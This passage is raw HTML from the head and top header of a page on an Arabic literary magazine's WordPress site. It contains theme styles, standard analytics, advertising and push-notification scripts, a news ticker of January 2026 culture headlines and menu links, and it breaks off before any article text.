<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/30399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=30399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-30399 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض 